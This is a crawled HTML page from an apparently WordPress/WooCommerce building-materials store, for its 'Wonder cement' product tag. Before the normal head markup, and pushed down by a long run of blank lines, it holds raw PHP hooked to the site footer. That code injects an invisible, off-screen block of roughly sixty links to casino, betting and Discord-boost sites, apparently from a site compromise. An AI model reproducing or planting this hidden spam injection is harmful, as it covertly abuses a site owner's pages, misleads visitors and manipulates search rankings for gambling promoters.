

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/product-tag/wonder-cement/
body_size: 30257
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Wonder cement &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Wonder cement Tag Feed" href="https://buildmakaan.in/product-tag/wonder-cement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
